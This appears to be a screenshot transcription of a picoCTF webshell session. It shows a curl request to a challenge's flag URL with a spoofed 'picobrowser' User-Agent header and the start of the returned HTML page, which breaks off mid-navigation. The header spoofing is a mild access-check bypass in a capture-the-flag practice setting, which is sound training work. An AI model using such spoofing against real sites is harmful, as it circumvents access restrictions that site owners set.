 blackspy-picoctf@webshell:~$ curl "https://jupiter.challenges.picoctf.org/problem/2670
4/flag" -H "User-Agent: picobrowser"
<!DOCTYPE html>
<html lang="en">
<head>
    <title>My New Website</title>
    <link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css"
 rel="stylesheet">
    <link href="https://getbootstrap.com/docs/3.3/examples/jumbotron-narrow/jumbotron-
narrow.css" rel="stylesheet">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></s
cript>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js">
</script>
</head>
<body>
    <div class="container">
        <div class="header">
            <nav>
                <ul class="nav nav-pills pull-right">
                    <li role="presentation" class="active"><a href="/">Home</a>
                    </li>
                    <li role="presentation"><a href="/unimplemented">Sign In</a>
                    </li>
                    <li role="presentation"><a href="/unimplemented">Sign Out</a>
                    </li>